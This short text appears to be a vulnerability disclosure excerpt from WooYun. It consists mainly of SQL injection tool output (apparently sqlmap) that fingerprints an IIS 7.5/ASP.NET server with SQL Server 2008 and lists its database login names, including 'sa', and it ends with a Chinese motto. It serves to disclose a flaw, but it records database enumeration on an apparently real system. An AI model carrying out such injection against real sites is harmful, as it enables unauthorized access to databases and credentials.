 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:54:05] [INFO] fetching database users
[13:54:05] [INFO] the SQL query used returns 17 entries
[13:54:05] [INFO] retrieved: "##MS_PolicyEventProcessingLogin##"
[13:54:05] [INFO] retrieved: "##MS_PolicyTsqlExecutionLogin##"
[13:54:06] [INFO] retrieved: "appuser"
[13:54:06] [INFO] retrieved: "db_blogAdmin"
[13:54:06] [INFO] retrieved: "DOG"
[13:54:06] [INFO] retrieved: "kai"
[13:54:07] [INFO] retrieved: "lzjc_user"
[13:54:07] [INFO] retrieved: "miao"
[13:54:07] [INFO] retrieved: "my_grop"
[13:54:07] [INFO] retrieved: "my_group"
[13:54:07] [INFO] retrieved: "newuser"
[13:54:08] [INFO] retrieved: "publishBoardAdmin"
[13:54:08] [INFO] retrieved: "sa"
[13:54:08] [INFO] retrieved: "sasa"
[13:54:08] [INFO] retrieved: "test"
[13:54:09] [INFO] retrieved: "xsgzc"
[13:54:09] [INFO] retrieved: "yun"
要像野草一样坚韧
不要没了天真与幻想
www.wooyun.org